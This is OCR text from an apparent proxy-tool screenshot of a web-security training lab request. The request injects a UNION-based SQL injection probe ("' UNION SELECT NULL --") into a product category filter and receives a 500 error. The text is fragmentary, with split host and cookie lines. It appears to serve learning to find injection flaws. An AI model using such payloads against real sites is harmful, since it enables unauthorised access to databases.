 Send Cancel < > Target: https://0a7f00a003d6d54384ef0e33008d00ab.web-security-ac... H
Request
Pretty Raw Hex \n
1 GET /filter?category=
Corporate+gifts'+UNION+SELECT+NULL+-- HTTP/2
2 Host:
0a7f00a003d6
academy.net
3 Cookie: sess
Corporate gifts' UNION SELECT NULL --
Press 'F2' for focus
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2421
5
6 <!DOCTYPE html>